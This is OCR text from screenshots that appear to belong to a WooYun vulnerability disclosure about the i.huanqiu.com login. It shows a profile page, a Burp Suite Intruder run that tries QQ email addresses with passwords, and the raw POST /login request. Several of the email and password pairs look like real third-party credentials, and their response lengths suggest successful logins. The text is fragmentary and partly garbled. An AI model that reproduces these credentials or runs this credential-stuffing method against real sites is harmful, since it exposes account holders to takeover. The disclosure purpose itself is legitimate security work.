 i.huanqiu.com/security_settings
百度 <Ctrl+K>
环球网
www.huanqiu.com
tlh520
编辑一个属于自己的个性签名，让世界记住你的与众不同~
个人资料
安全中心
邮箱绑定 邮箱绑定成功
邮箱地址： 840908255@qq.com
Results Target Positions Payloads Options
Filter: Showing all items
uest Payload1 Payload2 Status Error Timeo... Length Comment
1 840908255@qq.com 995108 200 2805
4 640122@_qq.com 113206 200 5027
5 majin00@.qq.com jin62735 200 5028
6 5555555@.qq.com 0 200 5028
41654522@.qq.com 123456 200 5029
51449355@.qq.com 51449355 200 5029
6 46225844@.qq.com 3663089 200 5029
7 39288932@.qq.com 519702 200 5029
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: i.huanqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://i.huanqiu.com/login
www.wooyun.org